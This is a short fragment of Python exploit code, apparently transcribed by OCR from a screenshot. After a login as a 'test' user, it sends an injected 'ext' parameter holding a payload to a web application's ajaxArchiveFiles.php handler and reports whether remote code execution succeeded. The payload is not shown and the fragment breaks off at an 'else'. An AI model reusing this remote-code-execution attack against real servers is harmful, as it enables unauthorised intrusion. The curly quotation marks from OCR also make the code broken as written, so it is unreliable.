
print(“(+) Log in as test completed”)
params = {‘path’:’test’,
‘ext’: payload_final
}
rce=s.get(url+’lib/ajaxHandlers/ajaxArchiveFiles.php’,
verify=False, params=params)
if “success” in rce.text:
print(“(+) Payload executed successfully”)
else: